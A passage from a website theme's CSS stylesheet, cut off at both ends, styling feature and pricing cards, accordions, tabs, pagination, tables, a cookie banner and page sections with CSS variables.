  color: #fff;
  transform: scale(0.8);
  transition: transform ease 0.3s;
}
.card:hover .feature-avatar-1.feature-avatar-1-secondary, .card.hover-active .feature-avatar-1.feature-avatar-1-secondary {
  background-color: rgba(var(--secondary-rgb), 0.1);
}
.card:hover .feature-avatar-1.feature-avatar-1-success, .card.hover-active .feature-avatar-1.feature-avatar-1-success {
  background-color: rgba(var(--success-rgb), 0.1);
}
.card:hover .feature-avatar-1.feature-avatar-1-danger, .card.hover-active .feature-avatar-1.feature-avatar-1-danger {
  background-color: rgba(var(--danger-rgb), 0.1);
}
.card:hover .feature-avatar-1.feature-avatar-1-pink, .card.hover-active .feature-avatar-1.feature-avatar-1-pink {
  background-color: rgba(var(--pink-rgb), 0.1);
}
.card:hover .feature-avatar-2, .card.hover-active .feature-avatar-2 {
  background-color: var(--primary-color);
  color: #fff;
}
.card:hover .feature-avatar-2.feature-avatar-2-primary, .card.hover-active .feature-avatar-2.feature-avatar-2-primary {
  background-color: var(--primary-color);
}
.card:hover .feature-avatar-2.feature-avatar-2-secondary, .card.hover-active .feature-avatar-2.feature-avatar-2-secondary {
  background-color: rgba(var(--secondary-rgb), 0.1);
}
.card:hover .feature-avatar-2.feature-avatar-2-success, .card.hover-active .feature-avatar-2.feature-avatar-2-success {
  background-color: rgba(var(--success-rgb), 0.1);
}
.card:hover .feature-avatar-2.feature-avatar-2-danger, .card.hover-active .feature-avatar-2.feature-avatar-2-danger {
  background-color: rgba(var(--danger-rgb), 0.1);
}
.card:hover .feature-avatar-2.feature-avatar-2-pink, .card.hover-active .feature-avatar-2.feature-avatar-2-pink {
  background-color: rgba(var(--pink-rgb), 0.1);
}
.card:hover .feature-avatar-3, .card.hover-active .feature-avatar-3 {
  background-color: var(--white-2);
}
.card:hover .overlay-content, .card.hover-active .overlay-content {
  opacity: 1;
}
.card:hover .muted-content, .card.hover-active .muted-content {
  color: #fff;
  opacity: 0.7;
}
.card .tool-img-white {
  display: none;
}

.card-body {
  padding: 1.5rem;
}

.pricing-card {
  transition: all ease 0.3s;
  box-shadow: none;
}
.pricing-card:hover {
  box-shadow: 0px 5px 20px 14px rgba(0, 0, 0, 0.1);
}
.pricing-card.pricing-card-premium:hover {
  box-shadow: 0px 4px 15px 0px var(--primary05);
}

.feature-card {
  transition: all ease 0.3s;
  border-width: 1px;
  border-style: solid;
  box-shadow: none;
  cursor: pointer;
}

.feature-card-1 {
  background-color: var(--primary-color);
  color: #fff;
  z-index: 1;
}
.feature-card-1::before {
  content: "$";
  position: absolute;
  font-size: 150px;
  font-weight: 600;
  color: #fff;
  inset-inline-end: 5%;
  inset-block-start: 50%;
  transform: translateY(-50%);
  opacity: 0.1;
  z-index: -1;
}

.feature-card-2 {
  box-shadow: none;
  border: 1px solid var(--border);
}
.feature-card-2:not(.active):hover, .feature-card-2.active {
  box-shadow: var(--shadow);
  border-color: transparent;
}

.feature-card-3 {
  transition: all ease 0.3s;
  overflow: hidden;
  z-index: 1;
  cursor: pointer;
}
.feature-card-3::before, .feature-card-3::after {
  content: "";
  position: absolute;
  inset-inline-end: -8%;
  inset-block-end: 0%;
  height: 50px;
  width: 50px;
  border-radius: 50%;
  background-color: #fff;
  visibility: hidden;
  opacity: 0.07;
  z-index: -1;
}
.feature-card-3::before {
  inset-inline-end: 0%;
  inset-block-end: -25%;
}
.feature-card-3:hover {
  background-color: var(--primary-color);
}
.feature-card-3:hover::before, .feature-card-3:hover::after {
  visibility: visible;
}
.feature-card-3.secondary:hover {
  background-color: rgb(var(--secondary-rgb));
}

.feature-card-4 .bg-deck {
  background-color: var(--gray-100);
}
.feature-card-4:hover .bg-deck {
  background-color: var(--gray-200);
}
.feature-card-4 .icon {
  background-color: var(--custom-white);
}
.feature-card-4.feature-card-4-primary .bg-deck {
  background-color: var(--primary01);
}
.feature-card-4.feature-card-4-primary .icon {
  border: 1px solid var(--primary-color);
}
.feature-card-4.feature-card-4-primary .icon .feature-avatar {
  background-color: var(--primary-color);
  color: #fff;
}
.feature-card-4.feature-card-4-primary.hover:hover .bg-deck {
  background-color: var(--primary-color);
}
.feature-card-4.feature-card-4-primary.hover:hover .avatar {
  transform: scale(1);
  background-color: #fff;
  color: var(--primary-color);
}
.feature-card-4.feature-card-4-primary.hover:hover .icon {
  background-color: var(--primary-color);
}
.feature-card-4.feature-card-4-primary.hover .bg-deck {
  background-color: var(--primary01);
}
.feature-card-4.feature-card-4-secondary .bg-deck {
  background-color: rgba(var(--secondary-rgb), 0.1);
}
.feature-card-4.feature-card-4-secondary .icon {
  border: 1px solid rgb(var(--secondary-rgb));
}
.feature-card-4.feature-card-4-secondary .icon .feature-avatar {
  background-color: rgb(var(--secondary-rgb));
  color: #fff;
}
.feature-card-4.feature-card-4-secondary.hover:hover .bg-deck {
  background-color: rgb(var(--secondary-rgb));
}
.feature-card-4.feature-card-4-secondary.hover:hover .avatar {
  transform: scale(1);
  background-color: #fff;
  color: rgb(var(--secondary-rgb));
}
.feature-card-4.feature-card-4-secondary.hover:hover .icon {
  background-color: rgb(var(--secondary-rgb));
}
.feature-card-4.feature-card-4-secondary.hover .bg-deck {
  background-color: rgba(var(--secondary-rgb), 0.1);
}
.feature-card-4.feature-card-4-success .bg-deck {
  background-color: rgba(var(--success-rgb), 0.1);
}
.feature-card-4.feature-card-4-success .icon {
  border: 1px solid rgb(var(--success-rgb));
}
.feature-card-4.feature-card-4-success .icon .feature-avatar {
  background-color: rgb(var(--success-rgb));
  color: #fff;
}
.feature-card-4.feature-card-4-success.hover:hover .bg-deck {
  background-color: rgb(var(--success-rgb));
}
.feature-card-4.feature-card-4-success.hover:hover .avatar {
  transform: scale(1);
  background-color: #fff;
  color: rgb(var(--success-rgb));
}
.feature-card-4.feature-card-4-success.hover:hover .icon {
  background-color: rgb(var(--success-rgb));
}
.feature-card-4.feature-card-4-success.hover .bg-deck {
  background-color: rgba(var(--success-rgb), 0.1);
}
.feature-card-4.feature-card-4-danger .bg-deck {
  background-color: rgba(var(--danger-rgb), 0.1);
}
.feature-card-4.feature-card-4-danger .icon {
  border: 1px solid rgb(var(--danger-rgb));
}
.feature-card-4.feature-card-4-danger .icon .feature-avatar {
  background-color: rgb(var(--danger-rgb));
  color: #fff;
}
.feature-card-4.feature-card-4-danger.hover:hover .bg-deck {
  background-color: rgb(var(--danger-rgb));
}
.feature-card-4.feature-card-4-danger.hover:hover .avatar {
  transform: scale(1);
  background-color: #fff;
  color: rgb(var(--danger-rgb));
}
.feature-card-4.feature-card-4-danger.hover:hover .icon {
  background-color: rgb(var(--danger-rgb));
}
.feature-card-4.feature-card-4-danger.hover .bg-deck {
  background-color: rgba(var(--danger-rgb), 0.1);
}
.feature-card-4.feature-card-4-info .bg-deck {
  background-color: rgba(var(--info-rgb), 0.1);
}
.feature-card-4.feature-card-4-info .icon {
  border: 1px solid rgb(var(--info-rgb));
}
.feature-card-4.feature-card-4-info .icon .feature-avatar {
  background-color: rgb(var(--info-rgb));
  color: #fff;
}
.feature-card-4.feature-card-4-info.hover:hover .bg-deck {
  background-color: rgb(var(--info-rgb));
}
.feature-card-4.feature-card-4-info.hover:hover .avatar {
  transform: scale(1);
  background-color: #fff;
  color: rgb(var(--info-rgb));
}
.feature-card-4.feature-card-4-info.hover:hover .icon {
  background-color: rgb(var(--info-rgb));
}
.feature-card-4.feature-card-4-info.hover .bg-deck {
  background-color: rgba(var(--info-rgb), 0.1);
}
.feature-card-4.feature-card-4-warning .bg-deck {
  background-color: rgba(var(--warning-rgb), 0.1);
}
.feature-card-4.feature-card-4-warning .icon {
  border: 1px solid rgb(var(--warning-rgb));
}
.feature-card-4.feature-card-4-warning .icon .feature-avatar {
  background-color: rgb(var(--warning-rgb));
  color: #fff;
}
.feature-card-4.feature-card-4-warning.hover:hover .bg-deck {
  background-color: rgb(var(--warning-rgb));
}
.feature-card-4.feature-card-4-warning.hover:hover .avatar {
  transform: scale(1);
  background-color: #fff;
  color: rgb(var(--warning-rgb));
}
.feature-card-4.feature-card-4-warning.hover:hover .icon {
  background-color: rgb(var(--warning-rgb));
}
.feature-card-4.feature-card-4-warning.hover .bg-deck {
  background-color: rgba(var(--warning-rgb), 0.1);
}

.feature-card-5 {
  background-color: var(--custom-white);
  margin: 20px;
  z-index: 1;
  border-radius: 0.625rem;
}
.feature-card-5::after {
  content: "";
  width: calc(100% + 30px);
  height: 90%;
  border-radius: 7px;
  position: absolute;
  inset-block-end: -15px;
  inset-inline-start: 50%;
  transform: translateX(-50%);
  background-color: var(--gray-200);
  transition: all ease-in-out 0.3s;
  z-index: -1;
}
.feature-card-5.feature-card-5-primary:hover::after {
  background-color: var(--primary02);
}
.feature-card-5.feature-card-5-primary::after {
  background-color: var(--primary005);
}
.feature-card-5.feature-card-5-secondary:hover::after {
  background-color: rgba(var(--secondary-rgb), 0.2);
}
.feature-card-5.feature-card-5-secondary::after {
  background-color: rgba(var(--secondary-rgb), 0.05);
}
.feature-card-5.feature-card-5-success:hover::after {
  background-color: rgba(var(--success-rgb), 0.2);
}
.feature-card-5.feature-card-5-success::after {
  background-color: rgba(var(--success-rgb), 0.05);
}

.feature-card-8 {
  background-color: #fff;
  margin: 20px;
  z-index: 1;
}
.feature-card-8::after {
  content: "";
  width: calc(100% + 30px);
  height: 90%;
  border-radius: 7px;
  position: absolute;
  inset-block-start: -15px;
  inset-inline-start: 50%;
  transform: translateX(-50%);
  background-color: var(--gray-200);
  transition: all ease-in-out 0.3s;
  z-index: -1;
}
.feature-card-8.feature-card-8-primary:hover::after {
  background-color: var(--primary02);
}
.feature-card-8.feature-card-8-secondary:hover::after {
  background-color: rgba(var(--secondary-rgb), 0.2);
}
.feature-card-8.feature-card-8-success:hover::after {
  background-color: rgba(var(--success-rgb), 0.2);
}

.feature-card-6:hover, .feature-card-6.hover-active {
  background-color: var(--primary-color);
  color: #fff;
}

.feature-card-7 {
  position: relative;
  background-color: var(--custom-white);
  transform-style: preserve-3d;
}
.feature-card-7::before, .feature-card-7::after {
  content: "";
  height: 100%;
  position: absolute;
  border-radius: calc(0.625rem + 10px);
  inset-inline-start: 50%;
  opacity: 0;
  transition: opacity ease 0.3s;
}
.feature-card-7::before {
  width: 96%;
  inset-block-end: -6%;
  background-color: var(--primary05);
  transform: translateX(-50%) translateZ(-1px);
}
.feature-card-7::after {
  width: 91%;
  inset-block-end: -12%;
  background-color: var(--primary02);
  transform: translateX(-50%) translateZ(-2px);
}
.feature-card-7:hover::before, .feature-card-7:hover::after, .feature-card-7.hover-active::before, .feature-card-7.hover-active::after {
  opacity: 1;
}
.feature-card-7.feature-card-7-secondary::before {
  background-color: rgba(var(--secondary-rgb), 0.5);
}
.feature-card-7.feature-card-7-secondary::after {
  background-color: rgba(var(--secondary-rgb), 0.2);
}
.feature-card-7.feature-card-7-success::before {
  background-color: rgba(var(--success-rgb), 0.5);
}
.feature-card-7.feature-card-7-success::after {
  background-color: rgba(var(--success-rgb), 0.2);
}
.feature-card-7.feature-card-7-danger::before {
  background-color: rgba(var(--danger-rgb), 0.5);
}
.feature-card-7.feature-card-7-danger::after {
  background-color: rgba(var(--danger-rgb), 0.2);
}

.feature-card-9 {
  transition: all 350ms ease-in;
  -webkit-padding-after: 0;
          padding-block-end: 0;
  overflow: hidden;
  z-index: 1;
}
.feature-card-9:hover {
  background-color: var(--primary-color);
  color: #fff;
}
.feature-card-9:hover svg {
  fill: #fff;
}
.feature-card-9:hover::before, .feature-card-9:hover::after {
  visibility: visible;
}
.feature-card-9:hover .subtitle {
  color: #fff;
}
.feature-card-9.hover {
  background-color: var(--primary-color);
  color: #fff;
}
.feature-card-9.hover svg {
  fill: #fff;
}
.feature-card-9.hover::before, .feature-card-9.hover::after {
  visibility: visible;
}
.feature-card-9.hover .subtitle {
  color: #fff;
}
.feature-card-9::before, .feature-card-9::after {
  content: "";
  position: absolute;
  inset-inline-end: -8%;
  inset-block-start: 0;
  height: 80px;
  width: 80px;
  border-radius: 50%;
  background-color: #fff;
  visibility: hidden;
  opacity: 0.07;
  z-index: -1;
}
.feature-card-9::before {
  inset-inline-end: 0;
  inset-block-start: -12%;
}

.feature-card-10 {
  background-color: var(--custom-white);
}
.feature-card-10 .icon {
  padding: 15px 18px;
  border-start-start-radius: 10%;
  border-start-end-radius: 30%;
  border-end-end-radius: 50%;
  border-end-start-radius: 70%;
  color: #fff;
}
.feature-card-10 .icon::before {
  content: "";
  position: absolute;
  inset-inline-start: 10px;
  inset-block-start: -3px;
  height: 30px;
  width: 30px;
  border-radius: 50%;
  background-color: var(--custom-white);
  opacity: 0.2;
}

.feature-card-11 {
  border-start-start-radius: 50% 10%;
  border-start-end-radius: 20% 40%;
  border-end-end-radius: 50% 10%;
  border-end-start-radius: 20% 40%;
  background-color: transparent;
  -webkit-margin-after: 0;
          margin-block-end: 0;
}
.feature-card-11 .icon {
  padding: 13px 16px;
  border-start-start-radius: 50% 10%;
  border-start-end-radius: 20% 40%;
  border-end-end-radius: 50% 10%;
  border-end-start-radius: 20% 40%;
  color: #fff;
  -webkit-margin-end: 15px;
          margin-inline-end: 15px;
  background-color: rgba(255, 255, 255, 0.2);
  font-size: 15px;
  transition: all ease 0.3s;
  border: 1px solid rgba(255, 255, 255, 0.2);
  position: relative;
}
.feature-card-11 .icon::before {
  content: "";
  position: absolute;
  inset-inline-start: -10px;
  inset-block-start: -10px;
  height: 30px;
  width: 30px;
  border-radius: 50%;
  background-color: #fff;
  opacity: 0.08;
}
.feature-card-11:hover .icon {
  transform: rotate(45deg);
}

.feature-card-12 {
  transition-duration: 0.3s;
}
.feature-card-12:hover {
  box-shadow: 0px 6px 18px 4px rgba(6, 10, 48, 0.08);
  transform: translateY(10px);
}

.feature-card-13 {
  transition: all 350ms ease-in;
  z-index: 1;
  text-align: start;
  background: var(--custom-white) url(../images/png/74.png) 95% 95%/auto no-repeat scroll;
  background-size: 20% 32%;
}
.feature-card-13:hover {
  background: var(--primary-color) url(../images/png/73.png) 95% 95%/auto no-repeat scroll !important;
  background-size: 20% 32% !important;
  color: #fff;
  transform: scale(1.03);
}
.feature-card-13:hover .subtitle {
  color: #fff;
}
.feature-card-13.hover {
  background: var(--primary-color) url(../images/png/73.png) 95% 95%/auto no-repeat scroll;
  background-size: 20% 32%;
  color: #fff;
  transform: scale(1.03);
}
.feature-card-13.hover .subtitle {
  color: #fff;
}
.feature-card-13::before {
  content: "";
  position: absolute;
  inset-inline-end: -30px;
  inset-block-start: -11%;
  height: 40%;
  filter: contrast(0.95);
  width: 28%;
  background-color: var(--custom-white);
  z-index: -1;
  border-radius: 50%;
  opacity: 0.06;
}

.feature-card-14 {
  transition: all 350ms ease-in;
  z-index: 1;
  text-align: start;
  background: linear-gradient(to right, var(--primary-color) 0%, var(--primary08) 100%) !important;
}
.feature-card-14::before {
  content: "";
  position: absolute;
  background-image: url(../images/backgrounds/16.jpg);
  inset-block-start: 0;
  height: 100%;
  width: 100%;
  background-color: #fff;
  background-size: cover;
  z-index: -1;
  opacity: 0.4;
}

.feature-card-15 {
  transition-duration: 0.3s;
}
.feature-card-15:hover {
  box-shadow: 0px 6px 18px 4px rgba(6, 10, 48, 0.08);
  transform: translateY(10px);
}
.feature-card-15 .feature-bg {
  position: relative;
}
.feature-card-15 .feature-bg::before {
  content: "";
  position: absolute;
  inset-inline-start: -40%;
  inset-block-start: 22%;
  height: 47px;
  width: 47px;
  border-radius: 10%;
  z-index: 0;
}
.feature-card-15.primary .feature-bg::before {
  background: linear-gradient(218deg, transparent 10%, var(--primary02) 90%);
}
.feature-card-15.blue .feature-bg::before {
  background: linear-gradient(218deg, transparent 10%, rgba(var(--blue-rgb), 0.2) 90%);
}
.feature-card-15.pink .feature-bg::before {
  background: linear-gradient(218deg, transparent 10%, rgba(var(--pink-rgb), 0.2) 90%);
}
.feature-card-15.success .feature-bg::before {
  background: linear-gradient(218deg, transparent 10%, rgba(var(--success-rgb), 0.2) 90%);
}
.feature-card-15.purple .feature-bg::before {
  background: linear-gradient(218deg, transparent 10%, rgba(var(--purple-rgb), 0.2) 90%);
}
.feature-card-15.danger .feature-bg::before {
  background: linear-gradient(218deg, transparent 10%, rgba(var(--danger-rgb), 0.2) 90%);
}
.feature-card-15.secondary .feature-bg::before {
  background: linear-gradient(218deg, transparent 10%, rgba(var(--secondary-rgb), 0.2) 90%);
}
.feature-card-15.teal .feature-bg::before {
  background: linear-gradient(218deg, transparent 10%, rgba(var(--teal-rgb), 0.2) 90%);
}
.feature-card-15.coffee .feature-bg {
  background: linear-gradient(to right, #936237 0%, #603e23 100%);
}
.feature-card-15.coffee .feature-icon {
  background: rgba(96, 62, 35, 0.2);
  border: 1px solid #936237;
}
.feature-card-15.coffee .feature-icon .avatar {
  background: linear-gradient(to right, #936237 0%, #603e23 100%);
}
.feature-card-15.warning .feature-bg::before {
  background: linear-gradient(218deg, transparent 10%, rgba(var(--warning-rgb), 0.2) 90%);
}

.feature-card-16 {
  transition: all 350ms ease-in;
  -webkit-padding-after: 0;
          padding-block-end: 0;
  overflow: hidden;
  z-index: 1;
}
.feature-card-16::before, .feature-card-16::after {
  content: "";
  position: absolute;
  inset-inline-end: -8%;
  inset-block-start: 0;
  height: 80px;
  width: 80px;
  border-radius: 50%;
  background-color: var(--primary-color);
  opacity: 0.05;
  z-index: -1;
}
.feature-card-16::before {
  inset-inline-end: 0;
  inset-block-start: -12%;
}
.feature-card-16.secondary::before, .feature-card-16.secondary::after {
  background-color: rgb(var(--secondary-rgb));
}
.feature-card-16.success::before, .feature-card-16.success::after {
  background-color: rgb(var(--success-rgb));
}
.feature-card-16.danger::before, .feature-card-16.danger::after {
  background-color: rgb(var(--danger-rgb));
}
.feature-card-16.warning::before, .feature-card-16.warning::after {
  background-color: rgb(var(--warning-rgb));
}
.feature-card-16.pink::before, .feature-card-16.pink::after {
  background-color: rgb(var(--pink-rgb));
}
.feature-card-16.info::before, .feature-card-16.info::after {
  background-color: rgb(var(--info-rgb));
}

.feature-card-17 {
  position: relative;
  -webkit-margin-after: 3rem !important;
          margin-block-end: 3rem !important;
}
.feature-card-17 .icon {
  position: absolute;
  inset-block-start: -14%;
  inset-inline-start: 45%;
}
.feature-card-17.primary {
  -webkit-border-before: 2px solid var(--primary-color);
          border-block-start: 2px solid var(--primary-color);
}
.feature-card-17.secondary {
  -webkit-border-before: 2px solid rgb(var(--secondary-rgb));
          border-block-start: 2px solid rgb(var(--secondary-rgb));
}
.feature-card-17.success {
  -webkit-border-before: 2px solid rgb(var(--success-rgb));
          border-block-start: 2px solid rgb(var(--success-rgb));
}
.feature-card-17.danger {
  -webkit-border-before: 2px solid rgb(var(--danger-rgb));
          border-block-start: 2px solid rgb(var(--danger-rgb));
}
.feature-card-17.info {
  -webkit-border-before: 2px solid rgb(var(--info-rgb));
          border-block-start: 2px solid rgb(var(--info-rgb));
}
.feature-card-17.pink {
  -webkit-border-before: 2px solid rgb(var(--pink-rgb));
          border-block-start: 2px solid rgb(var(--pink-rgb));
}

.card-aside-column {
  min-width: 5rem;
  width: 30%;
  flex: 0 0 30%;
  background: no-repeat center/cover;
}

.card-header {
  background-color: #fff;
  border-color: var(--border);
}

.accordion-item {
  color: var(--default-text-color);
  background-color: var(--custom-white);
  border-color: var(--border);
}

.accordion-button {
  color: var(--default-text-color);
  background-color: var(--custom-white);
}
.accordion-button:hover {
  color: var(--primary-color);
}
.accordion-button:focus {
  box-shadow: none;
}
.accordion-button:not(.collapsed) {
  color: var(--primary-color);
  background-color: var(--primary01);
  box-shadow: none;
}

.accordion-style-1 .accordion-button::after {
  content: "\f4fa";
  font-family: bootstrap-icons !important;
  background-image: none;
  color: var(--black-3);
}
.accordion-style-1 .accordion-button:not(.collapsed)::after {
  content: "\f2e6";
  font-family: bootstrap-icons !important;
  transform: none;
  background-image: none;
  color: var(--primary-color);
}
.accordion-style-1 .accordion-button.collapsed {
  border-radius: calc(0.375rem - 1px);
}
.accordion-style-1 .accordion-item {
  -webkit-margin-after: 10px;
          margin-block-end: 10px;
  border-radius: calc(0.375rem - 1px);
}
.accordion-style-1 .accordion-item:not(:first-of-type) {
  -webkit-border-before: 1px solid var(--border);
          border-block-start: 1px solid var(--border);
}

.accordion-collapse.collapse.show ~ .communicate-icons {
  display: none;
}

.google-accordion .accordion-button {
  justify-content: space-between;
}
.google-accordion .accordion-button::after {
  display: none;
}
.google-accordion .accordion-button[aria-expanded=true] .arrow-icon {
  transform: rotate(180deg);
}
.google-accordion .accordion-button:not(.collapsed) {
  background-color: transparent;
}

.accordion-style-1 .accordion-item:last-child {
  margin-bottom: 0;
}

.modal-header {
  padding: 1.25rem;
}

.modal-content {
  border: none;
}

.modal-body {
  padding: 1.25rem;
}

.offer-modal .modal-content {
  background-color: var(--primary-color) !important;
  box-shadow: rgba(0, 0, 0, 0.05) 0px -1px 20px 2px;
}
.offer-modal .modal-content::before {
  content: "";
  position: absolute;
  inset-block-start: 0;
  inset-inline-start: 0;
  height: 100%;
  width: 100%;
  background-image: url(../images/backgrounds/15.jpg);
  background-repeat: no-repeat;
  background-position: center;
  background-size: cover;
  opacity: 0.5;
  border-radius: 0.5rem;
}

.tooltip-inner {
  padding: 0.5rem 0.75rem;
}

.nav-link {
  color: var(--color-dark);
}
.nav-link:hover, .nav-link.active {
  color: var(--primary-color);
}

.tab-style-1 .nav-link {
  padding: 0.75rem 2.5rem;
  font-weight: 600;
}

.tab-style-2 .tab-style-2-link::after {
  z-index: 2;
}
.tab-style-2 .tab-style-2-link.active + .feature-card-3, .tab-style-2 .tab-style-2-link:hover + .feature-card-3 {
  background-color: var(--primary-color);
  color: #fff !important;
  border: 1px solid transparent;
}
.tab-style-2 .tab-style-2-link.active + .feature-card-3 .tab-heading, .tab-style-2 .tab-style-2-link:hover + .feature-card-3 .tab-heading {
  color: #fff !important;
}
.tab-style-2 .tab-style-2-link.active + .feature-card-3::before, .tab-style-2 .tab-style-2-link.active + .feature-card-3::after, .tab-style-2 .tab-style-2-link:hover + .feature-card-3::before, .tab-style-2 .tab-style-2-link:hover + .feature-card-3::after {
  visibility: visible;
}
.tab-style-2 .tab-style-2-link.active + .feature-card-3 p, .tab-style-2 .tab-style-2-link:hover + .feature-card-3 p {
  color: #fff;
}
.tab-style-2 .tab-style-2-link:not(.active) + .feature-card-3 {
  border: 1px solid var(--border);
}
.tab-style-2 .tab-style-2-link:not(.active):hover + .feature-card-3 {
  color: var(--primary-color);
}

.tab-style-3 .tab-style-3-link::after {
  z-index: 2;
}
.tab-style-3 .tab-style-3-link.active + .feature-card-3, .tab-style-3 .tab-style-3-link:hover + .feature-card-3 {
  background-color: var(--primary09);
  color: #fff !important;
  border: 1px solid var(--primary-color);
  border-radius: 0.3rem;
}
.tab-style-3 .tab-style-3-link.active + .feature-card-3::before, .tab-style-3 .tab-style-3-link.active + .feature-card-3::after, .tab-style-3 .tab-style-3-link:hover + .feature-card-3::before, .tab-style-3 .tab-style-3-link:hover + .feature-card-3::after {
  visibility: visible;
}
.tab-style-3 .tab-style-3-link.active + .feature-card-3 .icon, .tab-style-3 .tab-style-3-link:hover + .feature-card-3 .icon {
  background: linear-gradient(to right, var(--primary-color) 0%, rgb(var(--blue-rgb)) 100%);
  color: #fff;
}
.tab-style-3 .tab-style-3-link:not(.active) + .feature-card-3 {
  border: 1px solid var(--border);
  border-radius: 0.3rem;
}
.tab-style-3 .tab-style-3-link:not(.active):hover + .feature-card-3 {
  color: #fff;
  border: 1px solid var(--primary-color);
}
.tab-style-3 .icon {
  background-color: var(--primary01);
  color: var(--primary-color);
  border-radius: 50px;
  height: 2.3rem;
  width: 2.3rem;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  -webkit-margin-end: 5px;
          margin-inline-end: 5px;
  line-height: 0;
}

.tab-style-4 .tab-style-4-link::after {
  z-index: 2;
}
.tab-style-4 .tab-style-4-link.active + .feature-card-3 .tab-heading, .tab-style-4 .tab-style-4-link:hover + .feature-card-3 .tab-heading {
  color: #fff !important;
}
.tab-style-4 .tab-style-4-link.active + .feature-card-3::before, .tab-style-4 .tab-style-4-link.active + .feature-card-3::after, .tab-style-4 .tab-style-4-link:hover + .feature-card-3::before, .tab-style-4 .tab-style-4-link:hover + .feature-card-3::after {
  visibility: visible;
}
.tab-style-4 .tab-style-4-link.active + .feature-card-3 .tab-border, .tab-style-4 .tab-style-4-link:hover + .feature-card-3 .tab-border {
  position: relative;
  width: 50px;
  max-width: 100%;
  margin: 0 auto;
  height: 2px;
  background: var(--primary-color);
  border-radius: 1px;
  inset-block-start: 8px;
}
.tab-style-4 .tab-style-4-link.active + .feature-card-3 .card-body, .tab-style-4 .tab-style-4-link:hover + .feature-card-3 .card-body {
  color: var(--primary-color);
}
.tab-style-4 .tab-style-4-link:not(.active):hover + .feature-card-3 {
  color: var(--primary-color);
}
.tab-style-4 .tab-style-4-link:not(.active):hover .card-body {
  color: var(--primary-color);
}

.nav-pills .nav-link.active,
.nav-pills .show > .nav-link {
  background-color: var(--primary-color);
  color: #fff;
}

.page-link {
  color: var(--default-text-color);
  border-color: var(--border);
  background-color: var(--custom-white);
}
.page-link:hover {
  border-color: var(--border);
  background-color: var(--primary01);
  color: var(--primary-color);
}
.page-link:focus {
  box-shadow: none;
  background-color: var(--primary01);
  color: var(--primary-color);
}

.page-item.page-prev.disabled {
  color: var(--default-text-color);
  opacity: 0.8;
}
.page-item.page-prev.disabled .page-link {
  background-color: var(--custom-white);
  border-color: var(--border);
  opacity: 0.7;
}
.page-item.active .page-link {
  background-color: var(--primary-color);
  color: #fff;
  border-color: var(--primary-color);
  box-shadow: none;
}
.page-item.active .page-link:hover {
  background-color: var(--primary-color);
  color: #fff;
}

.table {
  color: var(--default-text-color);
  border-color: var(--border);
  vertical-align: middle;
}

.table > :not(caption) > * > * {
  padding: 1.2rem 1.5rem;
}

th {
  font-weight: 500;
}

.pricing-table {
  font-weight: 500;
}
.pricing-table th,
.pricing-table td:not(.pricing-feature) {
  text-align: center;
}
.pricing-table .pricing-feature {
  color: var(--color-dark);
  font-weight: 600;
}
.pricing-table .pricing-feature.pricing-category {
  background-color: var(--gray-100);
}
.pricing-table .main-feature {
  background-color: var(--gray-100);
}
.pricing-table th {
  vertical-align: baseline;
}
.pricing-table td {
  vertical-align: middle;
}

.border-end-primary {
  -webkit-border-end: 1px solid var(--primary-color);
          border-inline-end: 1px solid var(--primary-color);
}

.table-bg-primary-light {
  background-color: var(--primary01) !important;
  border-color: var(--primary-color) !important;
}

.table tbody tr:last-child .table-bg-primary-light {
  -webkit-border-after: 1px solid var(--primary-color) !important;
          border-block-end: 1px solid var(--primary-color) !important;
}

.pricing-feature {
  border-inline-end-width: 0 !important;
}

.table-bg-primary {
  background-color: var(--primary01) !important;
}

.table-hover > tbody > tr:hover > * {
  background: var(--primary005);
  color: var(--default-text-color);
  --bs-table-accent-bg: transparent;
}

.border-hidden {
  border-style: hidden;
}

.spec-tabs .nav-link {
  text-align: start;
  padding: 10px 12px;
  font-size: 15px;
  align-items: center;
  display: flex;
  border: 1px solid var(--border);
  -webkit-margin-after: 1rem;
          margin-block-end: 1rem;
  font-weight: 600;
  color: var(--default-text-color);
}
.spec-tabs .nav-link span {
  background-color: var(--primary01);
  padding: 7px 12px;
  font-size: 20px;
  border-radius: 50px;
  -webkit-margin-end: 10px;
          margin-inline-end: 10px;
  color: var(--primary-color);
}
.spec-tabs .nav-link.active span {
  background-color: var(--white-2);
  color: #fff;
}
.spec-tabs .nav-link:hover {
  box-shadow: var(--shadow);
}
.spec-tabs .nav-link:hover span {
  background-color: var(--primary-color);
  color: #fff;
}
.spec-tabs .nav-link:last-child {
  -webkit-margin-after: 0;
          margin-block-end: 0;
}
.spec-tabs .tab-content {
  padding: 50px;
  border: 1px solid var(--border);
  border-radius: 5px;
}
@media (min-width: 992px) {
  .spec-tabs .nav-pills.nav {
    -webkit-margin-end: 4rem;
            margin-inline-end: 4rem;
  }
}

/* ######## CUSTOM ######## */
.accept-cookies {
  position: fixed;
  z-index: 9999;
  inset-inline-start: 0;
  inset-block-end: 30px;
  max-width: 23rem;
  background-color: var(--custom-white);
  padding: 20px;
  border-radius: 3px;
  border: 1px solid var(--border);
  box-shadow: 0 8px 20px 0 rgba(40, 37, 89, 0.6);
  -webkit-margin-start: 30px;
          margin-inline-start: 30px;
  text-align: start;
  display: block;
  display: none;
}

/* Start::body */
body {
  font-size: 1rem;
  font-family: "Hind Siliguri", sans-serif;
  font-weight: 400;
  color: var(--default-text-color);
  background-color: var(--default-body-bg-color);
  line-height: 1.5;
  text-align: start;
  overflow-x: clip;
  padding: 0;
  margin: 0;
}

.main-body {
  min-height: 100vh;
  position: relative;
  display: flex;
  flex-direction: column;
  justify-content: flex-start;
}
.main-body.modal-open {
  -webkit-padding-end: 0 !important;
          padding-inline-end: 0 !important;
  overflow: hidden !important;
}

/* End::body */
/* Start::basic */
.row-deck > .col,
.row-deck > [class*=col-] {
  display: flex;
  align-items: stretch;
}
.row-deck > .col .card,
.row-deck > [class*=col-] .card {
  flex: 1 1 auto;
}

*::-webkit-scrollbar {
  width: 4px;
  height: 4px;
  -webkit-transition: all ease 0.3s;
  transition: all ease 0.3s;
}

::-webkit-scrollbar-thumb {
  background: var(--primary02);
}

*:hover::-webkit-scrollbar-thumb {
  background: #adb5bd;
}

.page {
  display: flex;
  flex-direction: column;
  min-height: 100vh;
}

section {
  position: relative;
}

.section {
  padding: 70px 0px;
}

.section-2 {
  background: linear-gradient(to bottom, var(--primary-color) 0%, var(--primary08) 100%);
  z-index: 1;
}
.section-2::before {
  content: "";
  position: absolute;
  inset-block-start: 0;
  inset-inline-start: 0;
  height: 100%;
  width: 100%;
  background-image: url("../images/svg/1.svg");
  background-repeat: no-repeat;
  background-position: center;
  background-size: cover;
